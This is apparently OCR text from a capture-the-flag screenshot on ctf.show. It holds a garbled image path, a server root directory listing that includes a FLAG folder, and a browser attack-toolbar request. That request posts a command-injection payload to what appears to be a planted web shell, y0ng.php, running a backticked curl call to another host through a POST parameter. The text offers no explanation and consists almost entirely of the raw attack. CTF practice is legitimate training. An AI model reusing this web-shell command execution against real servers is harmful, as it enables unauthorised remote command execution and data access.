 ../
FLAG/ 07-Aug-2021 19:51
bin/ 07-Aug-2021 19:51
dev/ 26-Mar-2022 10:01
etc/ 26-Mar-2022 10:01
home/ 07-Aug-2021 19:51
lib/ 22-Sep-2020 08:25
media/ 29-May-2020 14:20
mnt/ 29-May-2020 14:20
opt/ 29-May-2020 14:20
proc/ 26-Mar-2022 10:01
public/ 07-Aug-2021 19:51
root/ 07-Aug-2021 19:51
run/ 07-Aug-2021 19:51
sbin/ 22-Sep-2020 08:25
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://a4a8e3f1-2c42-4c97-9f7f-002452da259b.challenge.ctf.show/static/y0ng.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
a=echo `curl http://172.2.171.5/public../`;